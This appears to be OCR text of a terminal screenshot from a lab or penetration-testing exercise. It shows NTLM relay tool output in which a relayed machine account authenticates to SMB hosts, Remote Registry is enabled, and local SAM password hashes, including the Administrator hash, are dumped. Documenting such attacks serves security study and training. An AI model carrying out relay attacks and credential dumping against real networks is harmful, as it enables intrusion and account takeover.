 File Actions Edit View Help
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from zeus/svc_mssql$ at DC01, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, attacking target smb
://192.168.110.160
[*] Authenticating against smb://192.168.110.160 as ZEUS/SVC_MSSQL$ SUCCEED
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, attacking target smb
://192.168.110.159
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Authenticating against smb://192.168.110.159 as ZEUS/SVC_MSSQL$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from ZEUS/SVC_MSSQL$@192.168.110.158 controlled, but there are no mor
e targets left!
[*] Received connection from unknown at DC01, connection will be relayed after re-authentication
[*] Received connection from unknown at DC01, connection will be relayed after re-authentication
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f05dca6ed1673a51e5ae2479cb5da7c0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a1fcb4118dfcbf52a53d6299aab57055:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Done dumping SAM hashes for host: 192.168.110.159
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[3] 0:python3*Z 1:zsh  2:zsh  3:zsh- "kali" 06:29 19-Jul-25